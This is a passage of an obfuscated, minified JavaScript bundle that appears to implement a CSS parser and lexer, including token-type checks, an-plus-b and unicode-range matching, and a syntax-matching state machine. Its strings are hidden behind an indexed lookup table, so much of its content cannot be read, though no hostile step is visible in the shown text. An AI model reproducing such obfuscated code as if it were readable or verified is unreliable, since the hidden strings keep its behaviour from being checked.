Y===X[sI(0x57e)]||j>0x1?(y=b(w||N,sI(0xfd4))||q(f,F),B=q(y)):(y=b(w,sI(0x1df))||q(b(N,sI(0x1df))||f,F[sI(0x4ed)](0x0,k)),B=b(w,sI(0xfd4))||q(y,F[sI(0x10bb)](k,z))),{'css':F,'mismatchOffset':k,'mismatchLength':z,'start':y,'end':B};}(A,v);return L[sq(0x48e)]=W,L[sq(0x352)]=M?(0x0,V['c'])(M):sq(0xc23),L[sq(0x1a1)]=P,L[sq(0xa45)]=g,L[sq(0xfd2)]=R,L[sq(0x4ac)]=W+sq(0x3b7)+L[sq(0x352)]+sq(0x813)+(P||sq(0xba6))+sq(0x801)+new Array(L[sq(0xa45)]+0x1)[sq(0x4bf)]('-')+'^',Object[sq(0x5cc)](L,C),L[sq(0xbf1)]={'source':v&&v[sq(0xbf1)]&&v[sq(0xbf1)][sq(0xef0)]||sq(0x5f4),'start':C,'end':S},L;};},0x4a:(H,Z,T)=>{'use strict';T['d'](Z,{'A':()=>L});var V=T(0x11ac);const f=0x2b,b=0x2d,q=0x6e,I=!0x0,U=!0x1;function W(P,g){const sU=a2m;return null!==P&&P[sU(0x57d)]===V['_i']&&P[sU(0xe87)][sU(0xe30)](0x0)===g;}function M(P,g,R){const sW=a2m;for(;null!==P&&(P[sW(0x57d)]===V['M$']||P[sW(0x57d)]===V['Mw']);)P=R(++g);return g;}function v(P,g,R,C){const sM=a2m;if(!P)return 0x0;const S=P[sM(0xe87)][sM(0xe30)](g);if(S===f||S===b){if(R)return 0x0;g++;}for(;g<P[sM(0xe87)][sM(0x57e)];g++)if(!(0x0,V['yp'])(P[sM(0xe87)][sM(0xe30)](g)))return 0x0;return C+0x1;}function A(P,g,R){const sp=a2m;let C=!0x1,S=M(P,g,R);if(null===(P=R(S)))return g;if(P[sp(0x57d)]!==V['wN']){if(!W(P,f)&&!W(P,b))return g;if(C=!0x0,S=M(R(++S),S,R),null===(P=R(S))||P[sp(0x57d)]!==V['wN'])return 0x0;}if(!C){const E=P[sp(0xe87)][sp(0xe30)](0x0);if(E!==f&&E!==b)return 0x0;}return v(P,C?0x0:0x1,C,S);}function L(P,g){const sv=a2m;let R=0x0;if(!P)return 0x0;if(P[sv(0x57d)]===V['wN'])return v(P,0x0,U,R);if(P[sv(0x57d)]===V['Vy']&&P[sv(0xe87)][sv(0xe30)](0x0)===b){if(!(0x0,V['Nb'])(P[sv(0xe87)],0x1,q))return 0x0;switch(P[sv(0xe87)][sv(0x57e)]){case 0x2:return A(g(++R),R,g);case 0x3:return P[sv(0xe87)][sv(0xe30)](0x2)!==b?0x0:(R=M(g(++R),R,g),v(P=g(R),0x0,I,R));default:return P[sv(0xe87)][sv(0xe30)](0x2)!==b?0x0:v(P,0x3,I,R);}}else{if(P[sv(0x57d)]===V['Vy']||W(P,f)&&g(R+0x1)[sv(0x57d)]===V['Vy']){if(P[sv(0x57d)]!==V['Vy']&&(P=g(++R)),null===P||!(0x0,V['Nb'])(P[sv(0xe87)],0x0,q))return 0x0;switch(P[sv(0xe87)][sv(0x57e)]){case 0x1:return A(g(++R),R,g);case 0x2:return P[sv(0xe87)][sv(0xe30)](0x1)!==b?0x0:(R=M(g(++R),R,g),v(P=g(R),0x0,I,R));default:return P[sv(0xe87)][sv(0xe30)](0x1)!==b?0x0:v(P,0x2,I,R);}}else{if(P[sv(0x57d)]===V['fg']){let C=P[sv(0xe87)][sv(0xe30)](0x0),S=C===f||C===b?0x1:0x0,E=S;for(;E<P[sv(0xe87)][sv(0x57e)]&&(0x0,V['yp'])(P[sv(0xe87)][sv(0xe30)](E));E++);return E===S?0x0:(0x0,V['Nb'])(P[sv(0xe87)],E,q)?E+0x1===P[sv(0xe87)][sv(0x57e)]?A(g(++R),R,g):P[sv(0xe87)][sv(0xe30)](E+0x1)!==b?0x0:E+0x2===P[sv(0xe87)][sv(0x57e)]?(R=M(g(++R),R,g),v(P=g(R),0x0,I,R)):v(P,E+0x2,I,R):0x0;}}}return 0x0;}},0x1304:(h,H,Z)=>{'use strict';const sA=a2m;Z['d'](H,{'v':()=>T});const T=[sA(0x985),sA(0xfee),sA(0x34f),sA(0x143),sA(0x1cb)];},0x1807:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>M});var T=Z(0x11ac);const V=0x2b,f=0x2d,b=0x3f,q=0x75;function I(p,v){const sL=a2m;return null!==p&&p[sL(0x57d)]===T['_i']&&p[sL(0xe87)][sL(0xe30)](0x0)===v;}function U(p,v,A){const sP=a2m;let L=0x0;for(let P=v;P<p[sP(0xe87)][sP(0x57e)];P++){const g=p[sP(0xe87)][sP(0xe30)](P);if(g===f&&A&&0x0!==L)return U(p,v+L+0x1,!0x1),0x6;if(!(0x0,T['tB'])(g))return 0x0;if(++L>0x6)return 0x0;}return L;}function W(p,v,A){if(!p)return 0x0;for(;I(A(v),b);){if(++p>0x6)return 0x0;v++;}return v;}function M(p,v){const sg=a2m;let A=0x0;if(null===p||p[sg(0x57d)]!==T['Vy']||!(0x0,T['Nb'])(p[sg(0xe87)],0x0,q))return 0x0;if(null===(p=v(++A)))return 0x0;if(I(p,V))return null===(p=v(++A))?0x0:p[sg(0x57d)]===T['Vy']?W(U(p,0x0,!0x0),++A,v):I(p,b)?W(0x1,++A,v):0x0;if(p[sg(0x57d)]===T['wN']){const L=U(p,0x1,!0x0);return 0x0===L?0x0:null===(p=v(++A))?A:p[sg(0x57d)]===T['fg']||p[sg(0x57d)]===T['wN']?function(P,g){const sd=sg;return P[sd(0xe87)][sd(0xe30)](0x0)===g;}(p,f)&&U(p,0x1,!0x1)?A+0x1:0x0:W(L,A,v);}return p[sg(0x57d)]===T['fg']?W(U(p,0x1,!0x0),++A,v):0x0;}},0x13ba:(H,Z,T)=>{'use strict';const sR=a2m;T['d'](Z,{'JH':()=>j});var V=T(0x1304),q=T(0x4a),I=T(0x1807),U=T(0x11ac);const W=[sR(0x1058),sR(0xe51),sR(0xd91)],M=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function A(F,x){const sC=sR;return x<F[sC(0x57e)]?F[sC(0xe30)](x):0x0;}function L(F,x){const sr=sR;return(0x0,U['$C'])(F,0x0,F[sr(0x57e)],x);}function P(F,x){const sS=sR;for(let O=0x0;O<x[sS(0x57e)];O++)if(L(F,x[O]))return!0x0;return!0x1;}function R(F,x){const sE=sR;return x===F[sE(0x57e)]-0x2&&0x5c===A(F,x)&&(0x0,U['yp'])(A(F,x+0x1));}function C(F,x,O){const sl=sR;if(F&&sl(0x9d2)===F[sl(0x57d)]){const K=Number(void 0x0!==O&&O!==x[sl(0x57e)]?x[sl(0x10bb)](0x0,O):x);if(isNaN(K))return!0x0;if(null!==F[sl(0x21b)]&&K<F[sl(0x21b)]&&sl(0x83b)!=typeof F[sl(0x21b)])return!0x0;if(null!==F[sl(0x14b)]&&K>F[sl(0x14b)]&&sl(0x83b)!=typeof F[sl(0x14b)])return!0x0;}return!0x1;}function S(F){return function(x,O,K){const sN=a2m;return null===x?0x0:x[sN(0x57d)]===U['zt']&&P(x[sN(0xe87)],W)?function(Q,D0){const sX=sN;let D1=0x0,D2=[],D3=0x0;D4:do{switch(Q[sX(0x57d)]){case U['Q0']:case U['no']:case U['Oh']:if(Q[sX(0x57d)]!==D1)break D4;if(D1=D2[sX(0x7da)](),0x0===D2[sX(0x57e)]){D3++;break D4;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:D2[sX(0xf19)](D1),D1=M[sX(0xff2)](Q[sX(0x57d)]);}D3++;}while(Q=D0(D3));return D3;}(x,O):F(x,O,K);};}function E(F){return function(x){const sY=a2m;return null===x||x[sY(0x57d)]!==F?0x0:0x1;};}function N(F){const sJ=sR;return null===F||F[sJ(0x57d)]!==U['Vy']||0x2d!==A(F[sJ(0xe87)],0x0)||0x2d!==A(F[sJ(0xe87)],0x1)?0x0:0x1;}function X(F){return F&&(F=new Set(F)),function(x,O,K){const sw=a2m;if(null===x||x[sw(0x57d)]!==U['fg'])return 0x0;const Q=(0x0,U['yQ'])(x[sw(0xe87)],0x0);if(null!==F){const D0=x[sw(0xe87)][sw(0x9c4)]('\x5c',Q),D1=-0x1!==D0&&R(x[sw(0xe87)],D0)?x[sw(0xe87)][sw(0x23b)](Q,D0):x[sw(0xe87)][sw(0x10bb)](Q);if(!0x1===F[sw(0x54c)](D1[sw(0x1e1)]()))return 0x0;}return C(K,x[sw(0xe87)],Q)?0x0:0x1;};}function Y(F){const sy=sR;return sy(0xe8b)!=typeof F&&(F=function(){return 0x0;}),function(x,O,K){const sn=sy;return null!==x&&x[sn(0x57d)]===U['wN']&&0x0===Number(x[sn(0xe87)])?0x1:F(x,O,K);};}const J={'ident-token':E(U['Vy']),'function-token':E(U['zt']),'at-keyword-token':E(U['zu']),'hash-token':E(U['Vw']),'string-token':E(U['Qf']),'bad-string-token':E(U['Fg']),'url-token':E(U['s0']),'bad-url-token':E(U['VY']),'delim-token':E(U['_i']),'number-token':E(U['wN']),'percentage-token':E(U['Ne']),'dimension-token':E(U['fg']),'whitespace-token':E(U['M$']),'CDO-token':E(U['lh']),'CDC-token':E(U['zG']),'colon-token':E(U['Qx']),'semicolon-token':E(U['Qq']),'comma-token':E(U['A9']),'[-token':E(U['hk']),']-token':E(U['Oh']),'(-token':E(U['AJ']),')-token':E(U['no']),'{-token':E(U['X6']),'}-token':E(U['Q0'])},B={'string':E(U['Qf']),'ident':E(U['Vy']),'percentage':S(function(F,x,O){const sB=sR;return null===F||F[sB(0x57d)]!==U['Ne']||C(O,F[sB(0xe87)],F[sB(0xe87)][sB(0x57e)]-0x1)?0x0:0x1;}),'zero':Y(),'number':S(function(F,x,O){const sk=sR;if(null===F)return 0x0;const K=(0x0,U['yQ'])(F[sk(0xe87)],0x0);return K===F[sk(0xe87)][sk(0x57e)]||R(F[sk(0xe87)],K)?C(O,F[sk(0xe87)],K)?0x0:0x1:0x0;}),'integer':S(function(F,x,O){const sa=sR;if(null===F||F[sa(0x57d)]!==U['wN'])return 0x0;let K=0x2b===A(F[sa(0xe87)],0x0)||0x2d===A(F[sa(0xe87)],0x0)?0x1:0x0;for(;K<F[sa(0xe87)][sa(0x57e)];K++)if(!(0x0,U['yp'])(A(F[sa(0xe87)],K)))return 0x0;return C(O,F[sa(0xe87)],K)?0x0:0x1;}),'custom-ident':function(F){const sz=sR;if(null===F||F[sz(0x57d)]!==U['Vy'])return 0x0;const x=F[sz(0xe87)][sz(0x1e1)]();return P(x,V['v'])||L(x,sz(0x731))?0x0:0x1;},'dashed-ident':N,'custom-property-name':function(F){const sj=sR;return N(F)?'--'===F[sj(0xe87)]?0x0:0x1:0x0;},'hex-color':function(F){const sF=sR;if(null===F||F[sF(0x57d)]!==U['Vw'])return 0x0;const x=F[sF(0xe87)][sF(0x57e)];if(0x4!==x&&0x5!==x&&0x7!==x&&0x9!==x)return 0x0;for(let O=0x1;O<x;O++)if(!(0x0,U['tB'])(A(F[sF(0xe87)],O)))return 0x0;return 0x1;},'id-selector':function(F){const sx=sR;return null===F||F[sx(0x57d)]!==U['Vw']?0x0:(0x0,U['o6'])(A(F[sx(0xe87)],0x1),A(F[sx(0xe87)],0x2),A(F[sx(0xe87)],0x3))?0x1:0x0;},'an-plus-b':q['A'],'urange':I['A'],'declaration-value':function(F,x){const su=sR;if(!F)return 0x0;let O=0x0,K=[],Q=0x0;D0:do{switch(F[su(0x57d)]){case U['Fg']:case U['VY']:break D0;case U['Q0']:case U['no']:case U['Oh']:if(F[su(0x57d)]!==O)break D0;O=K[su(0x7da)]();break;case U['Qq']:if(0x0===O)break D0;break;case U['_i']:if(0x0===O&&'!'===F[su(0xe87)])break D0;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[su(0xf19)](O),O=M[su(0xff2)](F[su(0x57d)]);}Q++;}while(F=x(Q));return Q;},'any-value':function(F,x){const sO=sR;if(!F)return 0x0;let O=0x0,K=[],Q=0x0;D0:do{switch(F[sO(0x57d)]){case U['Fg']:case U['VY']:break D0;case U['Q0']:case U['no']:case U['Oh']:if(F[sO(0x57d)]!==O)break D0;O=K[sO(0x7da)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:K[sO(0xf19)](O),O=M[sO(0xff2)](F[sO(0x57d)]);}Q++;}while(F=x(Q));return Q;}};function z(F){const {angle:x,decibel:O,frequency:K,flex:Q,length:D0,resolution:D1,semitones:D2,time:D3}=F||{};return{'dimension':S(X(null)),'angle':S(X(x)),'decibel':S(X(O)),'frequency':S(X(K)),'flex':S(X(Q)),'length':S(Y(X(D0))),'resolution':S(X(D1)),'semitones':S(X(D2)),'time':S(X(D3))};}function j(F){return{...J,...B,...z(F)};}},0x2613:(H,Z,T)=>{'use strict';const sK=a2m;T['d'](Z,{'$n':()=>q,'E_':()=>b,'gt':()=>S,'mX':()=>I});var V=T(0x7fd);const b={'type':sK(0x5f9)},q={'type':sK(0xe6b)},I={'type':sK(0x1c9)},U=0x28,W=0x29;function M(E,N,X){const sQ=sK;return N===b&&X===q||E===b&&N===b&&X===b?E:('If'===E[sQ(0x57d)]&&E[sQ(0xa2e)]===q&&N===b&&(N=E[sQ(0x304)],E=E[sQ(0x938)]),{'type':'If','match':E,'then':N,'else':X});}function v(E){const se=sK;return E[se(0x57e)]>0x2&&E[se(0xe30)](E[se(0x57e)]-0x2)===U&&E[se(0xe30)](E[se(0x57e)]-0x1)===W;}function A(E){const sc=sK;return sc(0x812)===E[sc(0x57d)]||sc(0x4d4)===E[sc(0x57d)]||sc(0x86e)===E[sc(0x57d)]||sc(0x811)===E[sc(0x57d)]&&v(E[sc(0x68e)]);}function L(E,N='\x20',X=!0x1){const si=sK;return{'type':si(0x68d),'terms':E,'combinator':N,'disallowEmpty':!0x1,'explicit':X};}function P(E,N,X=new Set()){const b0=sK;if(!X[b0(0x54c)](E))switch(X[b0(0x87c)](E),E[b0(0x57d)]){case'If':E[b0(0x938)]=P(E[b0(0x938)],N,X),E[b0(0x304)]=P(E[b0(0x304)],N,X),E[b0(0xa2e)]=P(E[b0(0xa2e)],N,X);break;case b0(0x811):return N[E[b0(0x68e)]]||E;}return E;}function R(E,N,X){const b1=sK;switch(E){case'\x20':{let Y=b;for(let J=N[b1(0x57e)]-0x1;J>=0x0;J--)Y=M(N[J],Y,q);return Y;}case'|':{let w=q,y=null;for(let B=N[b1(0x57e)]-0x1;B>=0x0;B--){let k=N[B];if(A(k)&&(null===y&&B>0x0&&A(N[B-0x1])&&(y=Object[b1(0xfa4)](null),w=M({'type':b1(0xe21),'map':y},b,w)),null!==y)){const z=(v(k[b1(0x68e)])?k[b1(0x68e)][b1(0x4ed)](0x0,-0x1):k[b1(0x68e)])[b1(0x1e1)]();if(z in y==0x0){y[z]=k;continue;}}y=null,w=M(k,b,w);}return w;}case'&&':{if(N[b1(0x57e)]>0x5)return{'type':b1(0x6a6),'terms':N,'all':!0x0};let j=q;for(let F=N[b1(0x57e)]-0x1;F>=0x0;F--){const x=N[F];let O;O=N[b1(0x57e)]>0x1?R(E,N[b1(0x9a2)](function(K){return K!==x;}),!0x1):b,j=M(x,O,j);}return j;}case'||':{if(N[b1(0x57e)]>0x5)return{'type':b1(0x6a6),'terms':N,'all':!0x1};let K=X?b:q;for(let Q=N[b1(0x57e)]-0x1;Q>=0x0;Q--){const D0=N[Q];let D1;D1=N[b1(0x57e)]>0x1?R(E,N[b1(0x9a2)](function(D2){return D2!==D0;}),!0x0):b,K=M(D0,D1,K);}return K;}}}function C(E){const b2=sK;if(b2(0xe8b)==typeof E)return{'type':b2(0x7c2),'fn':E};switch(E[b2(0x57d)]){case b2(0x68d):{let N=R(E[b2(0xdc1)],E[b2(0x434)][b2(0xf65)](C),!0x1);return E[b2(0x8c5)]&&(N=M(N,I,q)),N;}case b2(0xcc0):return function(X){const b3=b2;let Y=b,J=C(X[b3(0xaf8)]);if(0x0===X[b3(0x14b)])J=M(J,I,q),Y=M(J,null,q),Y[b3(0x304)]=M(b,b,Y),X[b3(0x18c)]&&(Y[b3(0x304)][b3(0xa2e)]=M({'type':b3(0xa8f),'syntax':X},Y,q));else{for(let w=X[b3(0x21b)]||0x1;w<=X[b3(0x14b)];w++)X[b3(0x18c)]&&Y!==b&&(Y=M({'type':b3(0xa8f),'syntax':X},Y,q)),Y=M(J,M(b,b,Y),q);}if(0x0===X[b3(0x21b)])Y=M(b,b,Y);else{for(let y=0x0;y<X[b3(0x21b)]-0x1;y++)X[b3(0x18c)]&&Y!==b&&(Y=M({'type':b3(0xa8f),'syntax':X},Y,q)),Y=M(J,Y,q);}return Y;}(E);case b2(0xb64):{const X=C(E[b2(0xaf8)]),Y=C(L([L([{'type':b2(0x812),'name':b2(0xea5)},{'type':b2(0x811),'name':b2(0x3ff)}]),L([{'type':b2(0x811),'name':b2(0x3ff)},L([{'type':b2(0xcc0),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':b2(0x812),'name':b2(0x779)},{'type':b2(0x811),'name':b2(0x3ff)}])},{'type':b2(0xcc0),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':b2(0x812),'name':'or'},{'type':b2(0x811),'name':b2(0x3ff)}])}],'|')])],'|')),J=C(L([{'type':b2(0x811),'name':b2(0x4c6)},L([{'type':b2(0x2fc),'value':'('},{'type':b2(0x811),'name':b2(0xc2b)},{'type':b2(0x2fc),'value':')'}]),{'type':b2(0x811),'name':b2(0x35c)}],'|'));return P(J,{'!term':X,'!self':Y}),P(Y,{'!boolean-group':J}),Y;}case b2(0x811):case b2(0x1094):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)],'syntax':E};case b2(0x812):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)][b2(0x1e1)](),'syntax':E};case b2(0x4d4):return{'type':E[b2(0x57d)],'name':'@'+E[b2(0x68e)][b2(0x1e1)](),'syntax':E};case b2(0x86e):return{'type':E[b2(0x57d)],'name':E[b2(0x68e)][b2(0x1e1)]()+'(','syntax':E};case b2(0x5e1):return 0x3===E[b2(0xe87)][b2(0x57e)]?{'type':b2(0x2fc),'value':E[b2(0xe87)][b2(0x18f)](0x1),'syntax':E}:{'type':E[b2(0x57d)],'value':E[b2(0xe87)][b2(0x10bb)](0x1,E[b2(0xe87)][b2(0x57e)]-0x2)[b2(0xd66)](/\\'/g,'\x27'),'syntax':E};case b2(0x2fc):return{'type':E[b2(0x57d)],'value':E[b2(0xe87)],'syntax':E};case b2(0xa8f):return{'type':E[b2(0x57d)],'syntax':E};default:throw new Error(b2(0x102a),E[b2(0x57d)]);}}function S(E,N){const b4=sK;return b4(0x83b)==typeof E&&(E=(0x0,V['q'])(E)),{'type':b4(0x697),'match':C(E),'syntax':N||null,'source':E};}},0x16e6:(H,Z,T)=>{'use strict';const b5=a2m;T['d'](Z,{'wg':()=>X});var V=T(0x2613),q=T(0xb59);const {hasOwnProperty:I}=Object[b5(0x854)],U=0x0,W=0x1,M=0x2,v=0x3,A=b5(0x5f9),L=b5(0xe6b),P=b5(0x58b),R=0x3a98;let C=0x0;function S(Y,J){const b6=b5;if(Y[b6(0x57e)]!==J[b6(0x57e)])return!0x1;for(let w=0x0;w<Y[b6(0x57e)];w++){const B=J[b6(0xe30)](w);let k=Y[b6(0xe30)](w);if(k>=0x41&&k<=0x5a&&(k|=0x20),k!==B)return!0x1;}return!0x0;}function E(Y){const b7=b5;return null===Y||Y[b7(0x57d)]===q['A9']||Y[b7(0x57d)]===q['zt']||Y[b7(0x57d)]===q['AJ']||Y[b7(0x57d)]===q['hk']||Y[b7(0x57d)]===q['X6']||function(J){const b8=b7;return J[b8(0x57d)]===q['_i']&&'?'!==J[b8(0xe87)];}(Y);}function N(Y){const b9=b5;return null===Y||Y[b9(0x57d)]===q['no']||Y[b9(0x57d)]===q['Oh']||Y[b9(0x57d)]===q['Q0']||Y[b9(0x57d)]===q['_i']&&'/'===Y[b9(0xe87)];}function X(Y,J,B){const bt=b5,k=function(O,K,Q){const bh=a2m;function D0(){const bD=a2m;do{Dh++,DG=Dh<O[bD(0x57e)]?O[Dh]:null;}while(null!==DG&&(DG[bD(0x57d)]===q['M$']||DG[bD(0x57d)]===q['Mw']));}function D1(DZ){const bm=a2m,DT=Dh+DZ;return DT<O[bm(0x57e)]?O[DT]:null;}function D2(DZ,DT){return{'nextState':DZ,'matchStack':DH,'syntaxStack':D7,'thenStack':D8,'tokenIndex':Dh,'prev':DT};}function D3(DZ){D8={'nextState':DZ,'matchStack':DH,'syntaxStack':D7,'prev':D8};}function D4(DZ){D9=D2(DZ,D9);}function D5(){const bo=a2m;DH={'type':W,'syntax':K[bo(0x352)],'token':DG,'prev':DH},D0(),DD=null,Dh>Dt&&(Dt=Dh);}function D6(){const bG=a2m;DH=DH[bG(0x57d)]===M?DH[bG(0xeef)]:{'type':v,'syntax':D7[bG(0x352)],'token':DH[bG(0xd84)],'prev':DH},D7=D7[bG(0xeef)];}let D7=null,D8=null,D9=null,DD=null,Dm=0x0,Do=null,DG=null,Dh=-0x1,Dt=0x0,DH={'type':U,'syntax':null,'token':null,'prev':null};for(D0();null===Do&&++Dm<R;)switch(K[bh(0x57d)]){case bh(0x5f9):if(null===D8){if(null!==DG&&(Dh!==O[bh(0x57e)]-0x1||'\x5c0'!==DG[bh(0xe87)]&&'\x5c9'!==DG[bh(0xe87)])){K=V['$n'];break;}Do=A;break;}if((K=D8[bh(0xb44)])===V['mX']){if(D8[bh(0x16d)]===DH){K=V['$n'];break;}K=V['E_'];}for(;D8[bh(0xee3)]!==D7;)D6();D8=D8[bh(0xeef)];break;case bh(0xe6b):if(null!==DD&&!0x1!==DD)(null===D9||Dh>D9[bh(0xbba)])&&(D9=DD,DD=!0x1);else{if(null===D9){Do=L;break;}}K=D9[bh(0xb44)],D8=D9[bh(0xad2)],D7=D9[bh(0xee3)],DH=D9[bh(0x16d)],Dh=D9[bh(0xbba)],DG=Dh<O[bh(0x57e)]?O[Dh]:null,D9=D9[bh(0xeef)];break;case bh(0x697):K=K[bh(0x938)];break;case'If':K[bh(0xa2e)]!==V['$n']&&D4(K[bh(0xa2e)]),K[bh(0x304)]!==V['E_']&&D3(K[bh(0x304)]),K=K[bh(0x938)];break;case bh(0x6a6):K={'type':bh(0x3e6),'syntax':K,'index':0x0,'mask':0x0};break;case bh(0x3e6):{const DV=K[bh(0x352)][bh(0x434)];if(K[bh(0x104a)]===DV[bh(0x57e)]){if(0x0===K[bh(0xd62)]||K[bh(0x352)][bh(0x645)]){K=V['$n'];break;}K=V['E_'];break;}if(K[bh(0xd62)]===(0x1<<DV[bh(0x57e)])-0x1){K=V['E_'];break;}for(;K[bh(0x104a)]<DV[bh(0x57e)];K[bh(0x104a)]++){const Df=0x1<<K[bh(0x104a)];if(!(K[bh(0xd62)]&Df)){D4(K),D3({'type':bh(0x200),'syntax':K[bh(0x352)],'mask':K[bh(0xd62)]|Df}),K=DV[K[bh(0x104a)]++];break;}}break;}case bh(0x200):K={'type':bh(0x3e6),'syntax':K[bh(0x352)],'index':0x0,'mask':K[bh(0xd62)]};break;case bh(0xe21):if(null!==DG){let Ds=DG[bh(0xe87)][bh(0x1e1)]();if(-0x1!==Ds[bh(0x9c4)]('\x5c')&&(Ds=Ds[bh(0xd66)](/\\[09].*$/,'')),I[bh(0xbdb)](K[bh(0xf65)],Ds)){K=K[bh(0xf65)][Ds];break;}}K=V['$n'];break;case bh(0x7c2):{const Db=null!==D7?D7[bh(0x3f3)]:null,Dq=Dh+Math[bh(0x60f)](K['fn'](DG,D1,Db));if(!isNaN(Dq)&&Dq>Dh){for(;Dh<Dq;)D5();K=V['E_'];}else K=V['$n'];break;}case bh(0x811):case bh(0x1094):{const DI=bh(0x811)===K[bh(0x57d)]?bh(0xb9b):bh(0x95a),DU=I[bh(0xbdb)](Q,DI)?Q[DI][K[bh(0x68e)]]:null;if(!DU||!DU[bh(0x938)])throw new Error(bh(0x1063)+(bh(0x811)===K[bh(0x57d)]?'<'+K[bh(0x68e)]+'>':'<\x27'+K[bh(0x68e)]+'\x27>'));if(!0x1!==DD&&null!==DG&&bh(0x811)===K[bh(0x57d)]&&(bh(0x7d3)===K[bh(0x68e)]&&DG[bh(0x57d)]===q['Vy']||bh(0x57e)===K[bh(0x68e)]&&'0'===DG[bh(0xe87)])){null===DD&&(DD=D2(K,D9)),K=V['$n'];break;}D7={'syntax':K[bh(0x352)],'opts':K[bh(0x352)][bh(0x3f3)]||null!==D7&&D7[bh(0x3f3)]||null,'prev':D7},DH={'type':M,'syntax':K[bh(0x352)],'token':DH[bh(0xd84)],'prev':DH},K=DU[bh(0x1049)]||DU[bh(0x938)];break;}case bh(0x812):{const DW=K[bh(0x68e)];if(null!==DG){let DM=DG[bh(0xe87)];if(-0x1!==DM[bh(0x9c4)]('\x5c')&&(DM=DM[bh(0xd66)](/\\[09].*$/,'')),S(DM,DW)){D5(),K=V['E_'];break;}}K=V['$n'];break;}case bh(0x4d4):case bh(0x86e):if(null!==DG&&S(DG[bh(0xe87)],K[bh(0x68e)])){D5(),K=V['E_'];break;}K=V['$n'];break;case bh(0x2fc):if(null!==DG&&DG[bh(0xe87)]===K[bh(0xe87)]){D5(),K=V['E_'];break;}K=V['$n'];break;case bh(0xa8f):null!==DG&&DG[bh(0x57d)]===q['A9']?E(DH[bh(0xd84)])?K=V['$n']:(D5(),K=N(DG)?V['$n']:V['E_']):K=E(DH[bh(0xd84)])||N(DG)?V['E_']:V['$n'];break;case bh(0x5e1):let DZ='',DT=Dh;for(;DT<O[bh(0x57e)]&&DZ[bh(0x57e)]<K[bh(0xe87)][bh(0x57e)];DT++)DZ+=O[DT][bh(0xe87)];if(S(DZ,K[bh(0xe87)])){for(;Dh<DT;)D5();K=V['E_'];}else K=V['$n'];break;default:throw new Error(bh(0x56d)+K[bh(0x57d)]);}switch(C+=Dm,Do){case null:console[bh(0x761)](bh(0xd12)+R+bh(0x5a8)),Do=P,DH=null;break;case A:for(;null!==D7;)D6();break;default:DH=null;}return{'tokens':O,'reason':Do,'iterations':Dm,'match':DH,'longestMatch':Dt};}(Y,J,B||{});if(null===k[bt(0x938)])return k;let z=k[bt(0x938)],j=k[bt(0x938)]={'syntax':J[bt(0x352)]||null,'match':[]};const F=[j];for(z=function(x){const bH=bt;let O=null,K=null,Q=x;for(;null!==Q;)K=Q[bH(0xeef)],Q[bH(0xeef)]=O,O=Q,Q=K;return O;}(z)[bt(0xeef)];null!==z;){switch(z[bt(0x57d)]){case M:j[bt(0x938)][bt(0xf19)](j={'syntax':z[bt(0x352)],'match':[]}),F[bt(0xf19)](j);break;case v:F[bt(0x7da)](),j=F[F[bt(0x57e)]-0x1];break;default:j[bt(0x938)][bt(0xf19)]({'syntax':z[bt(0x352)]||null,'token':z[bt(0xd84)][bt(0xe87)],'node':z[bt(0xd84)][bt(0xe65)]});}z=z[bt(0xeef)];}return k;}},0x2507:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>f});var T=Z(0x11ac);const V={'decorator'(s){const b=[];let q=null;return{...s,'node'(I){const bZ=a2m,U=q;q=I,s[bZ(0xe65)][bZ(0xbdb)](this,I),q=U;},'emit'(I,U,W){const bT=a2m;b[bT(0xf19)]({'type':U,'value':I,'node':W?null:q});},'result':()=>b};}};function f(s,b){const bV=a2m;return bV(0x83b)==typeof s?function(q){const bf=bV,I=[];return(0x0,T['qw'])(q,(U,W,M)=>I[bf(0xf19)]({'type':U,'value':q[bf(0x4ed)](W,M),'node':null})),I;}(s):b[bV(0xac5)](s,V);}},0x193f:(h,H,Z)=>{'use strict';Z['d'](H,{'V':()=>s});var T=Z(0x1aa);function V(b){const bs=a2m;return bs(0xe65)in b?b[bs(0xe65)]:V(b[bs(0x938)][0x0]);}function f(b){const bb=a2m;return bb(0xe65)in b?b[bb(0xe65)]:f(b[bb(0x938)][b[bb(0x938)][bb(0x57e)]-0x1]);}function s(b,q,I,U,W){const bq=a2m,M=[];return null!==I[bq(0x4fc)]&&function p(v){const bI=bq;if(null!==v[bI(0x352)]&&v[bI(0x352)][bI(0x57d)]===U&&v[bI(0x352)][bI(0x68e)]===W){const A=V(v),L=f(v);b[bI(0x352)][bI(0x532)](q,function(P,g,d){const bU=bI;if(P===A){const R=new T['B']();do{if(R[bU(0x1bd)](g[bU(0x258)]),g[bU(0x258)]===L)break;g=g[bU(0xced)];}while(null!==g);M[bU(0xf19)]({'parent':d,'nodes':R});}});}Array[bI(0x139)](v[bI(0x938)])&&v[bI(0x938)][bI(0xd7b)](p);}(I[bq(0x4fc)]),M;}},0x2342:(h,H,Z)=>{'use strict';const bW=a2m;Z['d'](H,{'y':()=>W});var T=Z(0x1aa);const {hasOwnProperty:V}=Object[bW(0x854)];function f(M){const bM=bW;return bM(0x6d7)==typeof M&&isFinite(M)&&Math[bM(0x60f)](M)===M&&M>=0x0;}function b(M){const bp=bW;return Boolean(M)&&f(M[bp(0xf80)])&&f(M[bp(0xc99)])&&f(M[bp(0xb0b)]);}function q(M,p){return function(v,A){const bv=a2m;if(!v||v[bv(0xb95)]!==Object)return A(v,bv(0x10c3));for(let L in v){let P=!0x0;if(!0x1!==V[bv(0xbdb)](v,L)){if(bv(0x57d)===L)v[bv(0x57d)]!==M&&A(v,bv(0x8e3)+v[bv(0x57d)]+bv(0x10ac)+M+'`');else{if(bv(0xbf1)===L){if(null===v[bv(0xbf1)])continue;if(v[bv(0xbf1)]&&v[bv(0xbf1)][bv(0xb95)]===Object){if(bv(0x83b)!=typeof v[bv(0xbf1)][bv(0xef0)])L+=bv(0x4f4);else{if(b(v[bv(0xbf1)][bv(0x1df)])){if(b(v[bv(0xbf1)][bv(0xfd4)]))continue;L+=bv(0xe9c);}else 